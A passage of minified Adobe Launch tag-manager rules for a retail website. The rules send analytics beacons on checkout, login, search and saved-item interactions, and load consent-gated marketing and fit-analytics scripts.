div.billing-address__formatted-address button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"addUpdateDeliveryDetailsLink"==e.element.id||"changeDeliveryAddress"==e.element.dataset.cy||"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeDeliveryAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events","changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event154",t.events="event154"):"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")?(t.linkTrackEvents="event152",t.events="event152"):(t.linkTrackEvents="event129",t.events="event129")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%event.target.innerText% click",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4d5c4b2e44114b5ab70686a948ff45b3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2257e17fc3b34c95a647aa57061124a7",name:"[Adobe Analytics]  Click - Forgot Password Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[data-analytics], button[data-analytics]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events";var n=e.target.innerText,s=document.getElementsByClassName("input-field__field");/Forgot Your Password/i.test(n)?(t.linkTrackEvents="event145",t.events="event145",t.tl(!0,"o","Forgot Your Password"),t.clearVars()):/Reset My Password/i.test(n)&&s[0].value&&!s[0].classList.contains("input-field__field--invalid")?(t.linkTrackEvents="event146",t.events="event146",t.tl(!0,"o","Reset My Password"),t.clearVars()):/Save new password/i.test(n)&&location.search.indexOf("token")>-1&&setTimeout((function(){"Error"!==universal_variable.event.type&&(t.linkTrackEvents="event147",t.events="event147",t.tl(!0,"o","Save new password"),t.clearVars())}),1e3)}},trackerProperties:{}}}]},{id:"RL229e8a25fa59494485d20eec88b8fef9",name:"[Adobe Analytics] Click - Search Bar - Recently Viewed - Send Beacon [event84]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-personalised-search-section-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Universal Variable - User - User Selected Country%",rightOperand:"GB"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event84"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Recently Viewed ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL22ff4ffbe9ed430e91fd71f6290e25bc",name:"Checkout - Gift Card Open/Close CTA",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.payment-option__toggle",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("giftCardAccordionAction"==e.element.dataset.cy)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar87,events";var n=e.element.getElementsByClassName("delivery-option__see-more-symbol-open");null!=n&&n.length>0?(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Closed",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars()):(t.linkTrackEvents="event155",t.events="event155",t.eVar87="Gift Card Open",t.tl(!0,"o","Gift Card Payment Option"),t.clearVars())}),200)}},trackerProperties:{}}}]},{id:"RL23a2f718cfd0493ba9ad01224279eb2a",name:"[One Trust] DOM Ready - OptanonWrapper - Custom Reject Button",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=window.location.href;if(!/\/us\//i.test(e))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL26a63e02b55c4ed68fb881425efeea9f",name:"[Adobe Analytics] Click Event - Hotspot Product Clicks - Send Beacon [s.tl (event175)]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hotspots__spot",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event175"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Hotspot Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL27044c78e6ac4b4f8115edbefed95dc7",name:"[Adobe Analytics] Event - WorldPay Error (eVar97, event78)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"WorldPay"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar97",t.linkTrackEvents="event78",worldpayType="",worldpayValue="",universal_variable.event.type&&(worldpayType=":"+universal_variable.event.type),universal_variable.event.value&&(worldpayValue=":"+universal_variable.event.value),t.eVar97=universal_variable.event.category+worldpayType+worldpayValue,t.events="event78",t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type)}},trackerProperties:{}}}]},{id:"RL2745c9e47c444e9a8b434ecf048152cd",name:"[Adobe Analytics] Click Event - Size Chart Error (s.tl [Event134])",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".additional-link.size-guide, .container__guide-link[name='Size Chart']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/p/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC95fa540b94a24fd8bc19081ab3dc4fe0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL292bec8622d148ba8f25d166ebca49d9",name:"[Adobe Analytics] Capture eGift Card Metadata from tracked_event (Position, Title, Design)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"e-gift card added"===e?.detail?.event_name}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdfc3cbf6d54749b6a68e338d8481ca2c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2a356d28fd104680ad7ba8ddcaa8755d",name:"Recently Viewed Categories - Cookie Setup [twc_mrc]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/c/clothing",valueIsRegex:!0},{value:"/uk/c/bedroom",valueIsRegex:!0},{value:"/uk/c/candles-and-fragrance",valueIsRegex:!0},{value:"/uk/c/the-little-white-company",valueIsRegex:!0},{value:"/uk/c/home",valueIsRegex:!0},{value:"/uk/c/home/furniture",valueIsRegex:!0},{value:"/uk/c/gifts",valueIsRegex:!0},{value:"/uk/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/uk/c/christmas",valueIsRegex:!0},{value:"/uk/c/sale",valueIsRegex:!0},{value:"/uk/c/beauty-and-spa",valueIsRegex:!0},{value:"/us/c/new-in",valueIsRegex:!0},{value:"/us/c/Clothing",valueIsRegex:!0},{value:"/us/c/Bedroom",valueIsRegex:!0},{value:"/us/c/Candles-and-Fragrance",valueIsRegex:!0},{value:"/us/c/Home-Accessories",valueIsRegex:!0},{value:"/us/c/baby-and-children",valueIsRegex:!0},{value:"/us/c/Gifts",valueIsRegex:!0},{value:"/us/c/sale",valueIsRegex:!0},{value:"/row/c/clothing",valueIsRegex:!0},{value:"/row/c/bedroom",valueIsRegex:!0},{value:"/row/c/candles-and-fragrance",valueIsRegex:!0},{value:"/row/c/the-little-white-company",valueIsRegex:!0},{value:"/row/c/home",valueIsRegex:!0},{value:"/row/c/home/furniture",valueIsRegex:!0},{value:"/row/c/gifts",valueIsRegex:!0},{value:"/row/c/gifts/gifts-for-her",valueIsRegex:!0},{value:"/row/c/christmas",valueIsRegex:!0},{value:"/row/c/sale",valueIsRegex:!0},{value:"/row/c/beauty-and-spa",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC1ec31c6ac315465692f5cda59c5fc999-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2abd1f6422d44c208e14ceff532a21ea",name:"Marketing: All (US Only)  Facebook",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6edfa977caa8402d93d1082d5d59a7c0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2b9a1e2adcdb4af2af4a1b4dd0e45c2a",name:"Direct Call - Track Number of Items[eVar38,eVar7,event1] - Send Beacon (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(0==universal_variable.page.searchResults)setTimeout((function(){_satellite.track("productRecommendationsSNP")}),1e3);else{var n="Search Results",s=[];window.yrd_searchProdCount=0;var a=universal_variable.listing.initialItems;$(a).each((function(e,t){$(t.items).each((function(e,t){if(null===t.category_id)return!0;var a=t.category_id,r=t.unit_sale_price,i=t.name.replace(/,/g,"").trim(),o=t.sku_code.replace(/,/g,""),c="",l=[];l.push("eVar12="+yrd_searchProdCount),l.push("eVar13="+i),l.push("eVar42="+o),l.push("eVar43="+n),s.push(a+";"+o.slice(0,5)+";;"+r+";"+c+";"+l.join("|")),yrd_searchProdCount++}))})),window.yrd_searchProdString=s,t.products=s.join(",")}var r=0===universal_variable.page.searchResults?"zero":universal_variable.page.searchResults;e="successful"===universal_variable.page.searchType?"event1":"event2",t.events=t.apl(t.events,e,",",1),"event1"===e&&(t.events=t.apl(t.events,"event55",",",1)),t.eVar38=r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar38",",",1);var i="0"===universal_variable.page.searchTerm||""===universal_variable.page.searchTerm?"zero":universal_variable.page.searchTerm;t.eVar7=(i||"").toLowerCase(),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar7",",",1)}},trackerProperties:{props:[{name:"prop8",type:"value",value:"Search Results"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL2cc137e465e6406cbe4f7ec544e4f1af",name:"Hide Giftwrap on checkout",events:[],conditions:[],actions:[]},{id:"RL2d621ea643c44cb09b11098c7bed32b9",name:"Confirmation page event - Conversion - (Not US) Gtag, Floodlight & Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC568325c0c02f406f8577ea81d885353d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC4b3c51ca27e34c769ebab8dad2e33a39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2e067745473b4b558664eddfacebc52d",name:"Contact Us Page - Submit Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.contact-us button.contact-us__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event128",t.events="event128"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - Submit Button Click",linkType:"o"}}]},{id:"RL2e1a340ffb51402abeb8a1038de68ea3",name:"My Account - Link Interactions (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".accountNavigation a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=["My Account"];n.push($(this).text()),n=n.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL2eb39849b3f541d49f0416ed3d52c5dc",name:"Go Instore Widget Trigger",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
var e=["https://www.thewhitecompany.com/uk/c/gifts/gifts-for-her","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-mum","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-30","https://www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","https://www.thewhitecompany.com/uk/Gifts/c/luxury-gifts","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets","https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets","https://www.thewhitecompany.com/uk/Gifts/c/hampers","https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets","https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby","https://www.thewhitecompany.com/uk/Home/Furniture/c/sofas-and-armchairs","https://www.thewhitecompany.com/uk/Home/Furniture/c/side-tables","https://www.thewhitecompany.com/uk/Home/Furniture/c/cabinets","https://www.thewhitecompany.com/uk/Home/Furniture/c/chairs-benches-and-stools","https://www.thewhitecompany.com/uk/Home/Furniture/c/beds","https://www.thewhitecompany.com/uk/Home/Furniture/c/mattresses-and-divans","https://www.thewhitecompany.com/uk/Home/Furniture/c/ottomans","https://www.thewhitecompany.com/uk/Home/Home-Accessories/c/lighting","https://www.thewhitecompany.com/uk/Home/Home-Furnishings/c/rugs","https://www.thewhitecompany.com/uk/Gifts/c/mothers-day"],t=window.location.href,n=window.location.pathname;return!(!n.includes("/uk/")||!n.includes("/p/")&&!e.some((e=>t.includes(e)))&&!n.includes("/help/expert-product-advice")&&!n.includes("/help/expert-gifting-advice"))}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC3e44cd184a9f48ea9b0f4ec45b308c7a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2eea0cc7c87d4901892a1e4f2219ce8a",name:"Marketing: Conf (UK/Desktop Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"desktop"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC41f7d76b357e4d2989f8c7a6558cb5f3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2fce6c9c437b402a9b621946738c1c4a",name:"Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e=100,n=0,s=setInterval((function(){document.querySelectorAll(".field-input__error-message,.typeahead-search__error, .form-error--invalid").length>0&&clearInterval(s),(n+=e)>=1500&&(clearInterval(s),t.clearVars(),"anonymous"==universal_variable.user.user_id&&(t.linkTrackVars="events",t.linkTrackEvents="event22",t.events="event22",t.tl(!0,"o","Confirm Delivery Address - CTA Click")))}),e)}n()}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa62c8a2d99ac42619739b20c9d12bac4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32542d390f044f298989277bf5ece736",name:"[Core] irclickid Cookie Setting",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL32de7daaebc14aa5909d17b9822fece8",name:"Collections - Single Product",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"collectionsSingleProduct"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products";var n=[],s=universal_variable.product,a=$("#product-details .product-price p");a=$(a).eq(a.length-1).text().replace(/[^0-9.]/g,"");var r=[],i=s.name.replace(/,/g,"").trim(),o=$("#product-details #product-colour span[data-swatch-info]").text();r.push("eVar13="+i),r.push("eVar45="+o),r.push("eVar52=Collection Group:"+i),r=r.join("|"),n.push(s.category_id,s.id,"",a,"",r),n=n.join(";"),t.products=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collections Single Product",linkType:"o"}}]},{id:"RL32e073cd21794a5296e74e02061727c5",name:"Direct Call - US Exit Survey - Close Button [event82] Send Beacon ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"us_survey_close"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Us Exit Survey - Closed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL33119bf4de7249eaba27f1223fa1e692",name:"Fit Analytics -Clothing - PDP Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:2}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("Clothing"!==universal_variable.page.breadcrumb[0]||!universal_variable.product)||!("Clothing Sale"!==universal_variable.page.breadcrumb[1]||!universal_variable.product)||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/pdp.js" async></script>',language:"html"}}]},{id:"RL33e82ceb8b894a0d983756ee575b0534",name:"Saved Items - Add to Bag Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c="Saved Items",l=i.category,d=i.id;s.push("eVar13="+o),s.push("eVar42="+d),t.linkTrackVars="eVar13,eVar48,eVar90,products",t.eVar90=o+":"+d,/add to bag|added to bag|add to cart|added to cart/i.test(e.target.innerText)?(t.linkTrackEvents="scAdd",t.events="scAdd",s.push("eVar48="+c),d=d.slice(0,5)):/view collection/i.test(e.target.innerText)&&(t.linkTrackEvents="event41",t.events="event41"),n.push(l+";"+d+";;;;"+s.join("|")),t.products=n.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Add to bag click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3461ae13d7144bbe81d745201e745451",name:"All Pages - Pageview - (US Only) - Adwords",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCccb61c2b79fb4fed90d0afb6fbb378ec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL35a069fa97f34808a429e96b5e4ec4b9",name:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, eVar30, eVar22, eVar100] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();let n=universal_variable?.event,s=[],a=n.source,r="";t.linkTrackVars="eVar30,eVar74,eVar90,eVar100",t.eVar30=universal_variable?.saved_items?.number_of_entries,t.eVar90=n?.productName+":"+n?.productSKU,t.eVar100=n?.action,t.eVar74=universal_variable?.user?.privileged?"Yes":"No","Shopping 